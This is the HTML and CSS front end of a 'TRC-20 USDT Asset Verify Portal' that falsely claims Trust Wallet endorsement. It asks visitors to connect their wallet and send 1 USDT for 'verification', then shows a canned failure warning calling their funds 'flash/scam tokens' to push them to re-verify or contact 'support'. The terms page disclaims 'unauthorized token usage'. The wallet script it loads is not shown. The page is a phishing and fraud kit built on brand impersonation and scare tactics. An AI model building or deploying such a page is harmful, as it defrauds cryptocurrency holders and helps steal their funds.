
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>TRC‑20 USDT Asset Verify Portal</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="header">
    <img src="logo.png" alt="Logo">
    <h1>TRC‑20 Asset Verify Portal</h1>
    <h2>Trusted by Trust Wallet™</h2>
  </div>
  <div class="main">
    <p>🛡️ <strong>VERIFY YOUR USDT</strong><br>
       Please connect your wallet and send <strong>1 USDT</strong> to initiate full balance verification.</p>
    <button onclick="connectWallet()">Connect Wallet</button>
    <div id="status"></div>
  </div>
  <div id="result" class="hidden">
    <div class="warning">
      ❌ <strong>Verification Failed</strong><br>
      ⚠️ <span id="percent">XX%</span> of your USDT appears to be flash/scam tokens.  
      <br>Please <a href="#">re‑verify</a> or contact support.
    </div>
  </div>
  <footer>
    <a href="terms.html">Terms & Conditions</a> | BitcoinTraders Pvt. Ltd.™ | ©2025
  </footer>
  <script src="script.js"></script>
</body>
</html>
</file>

<file: terms.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <title>Terms & Conditions</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="main">
    <h1>Terms & Conditions</h1>
    <p>By using this portal, you agree that Trust wallet.Pvt. Ltd.™ is not responsible for any loss or unauthorized token usage. We do not collect private keys. This is only a verification tool.</p>
  </div>
  <footer><a href="index.html">« Back</a></footer>
</body>
</html>
</file>
<file: style.css>
body {
  margin:0;
  background:#0f0f0f;
  color:#fff;
  font-family:'Segoe UI',sans-serif;
  text-align:center;
  padding:20px;
}
.header img {
  width:100px;
  margin-bottom:10px;
}
h1 { color:#00c2ff; margin:0; }
h2 { color:#66d9ff; margin:0 0 20px; }
.main p {
  background:#1c1c1e;
  padding:15px;
  border-radius:10px;
  border:1px solid #00c2ff;
}
button {
  margin:15px auto;
  padding:12px 20px;
  background:#00c2ff;
  border:none;
  border-radius:8px;
  font-size:16px;
  color:#000;
  cursor:pointer;
}
.hidden { display:none; }
.warning {
  background:#2a0000;
  border:2px solid #ff4d4d;
  padding:20px;
  margin:20px auto;
  max-width:400px;
  border-radius:10px;
  animation:blink 1s infinite;
}
@keyframes blink {
  0%,100% { box-shadow:0 0 10px rgba(255,0,0,0.5); }
  50% { box-shadow:0 0 20px rgba(255,0,0,0.9); }
}
footer {
  margin-top:40px;
  font-size:12px;
  opacity:0.6;
}
footer a { color:#66d9ff; text-decoration:none; }
</file>
